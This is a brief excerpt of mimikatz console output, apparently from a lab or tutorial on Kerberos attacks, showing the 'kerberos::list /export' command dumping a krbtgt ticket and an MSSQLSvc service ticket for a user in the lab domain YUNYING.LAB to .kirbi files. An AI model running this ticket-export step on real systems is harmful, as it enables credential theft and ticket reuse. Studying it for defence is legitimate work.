 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/1/10 18:22:22 ; 2019/1/11 4:22:22 ; 2019/1/17 18:22:22
Server Name : krbtgt/YUNYING.LAB @ YUNYING.LAB
Client Name : ts1 @ YUNYING.LAB
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000-ts1@krbtgt~YUNYING.LAB-YUNYING.LAB.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/1/10 18:22:22 ; 2019/1/11 4:22:22 ; 2019/1/17 18:22:22
Server Name : MSSQLSvc/s2:1433 @ YUNYING.LAB
Client Name : ts1 @ YUNYING.LAB
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a40000-ts1@MSSQLSvc~s2~1433-YUNYING.LAB.kirbi
mimikatz #